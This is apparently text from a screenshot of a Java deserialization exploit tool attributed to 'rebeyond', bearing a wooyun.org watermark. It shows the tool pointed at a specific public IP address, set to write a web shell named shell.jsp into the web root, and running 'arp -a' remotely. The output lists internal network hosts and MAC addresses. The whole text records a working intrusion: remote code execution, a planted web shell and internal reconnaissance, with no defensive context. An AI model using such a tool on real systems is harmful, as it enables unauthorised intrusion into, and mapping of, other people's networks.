 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.211.79.120:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
? (172.16.40.4) at 00:00:5E:00:01:64 [ether] on eth0
? (172.16.40.74) at 00:50:56:83:04:F3 [ether] on eth0
? (172.16.40.73) at 00:50:56:AB:79:D3 [ether] on eth0
? (172.16.40.1) at 00:00:5E:00:01:01 [ether] on eth0
www.wooyun.org